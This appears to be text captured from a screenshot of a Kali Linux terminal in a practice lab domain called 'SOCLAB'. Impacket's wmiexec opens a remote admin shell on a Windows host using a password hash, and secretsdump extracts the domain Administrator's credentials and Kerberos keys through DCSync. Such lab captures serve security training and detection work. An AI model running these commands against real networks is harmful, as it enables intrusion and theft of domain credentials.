 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ impacket-wmiexec -hashes SOCLAB/compromised-admin@192.168.100.146
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
soclab\compromised-admin
C:\>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\>exit
┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump -just-dc-user Administrator SOCLAB/compromised-admin@192.168.100.146 -hashes
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
principle name\Administrator:500 :
[*] Kerberos keys grabbed
principle name\Administrator:aes256-cts-hmac-sha1-96
principle name\Administrator:aes128-cts-hmac-sha1-96
principle name\Administrator:des-cbc-md5:
[*] Cleaning up...
┌──(kali㉿kali)-[~]
└─$
KALI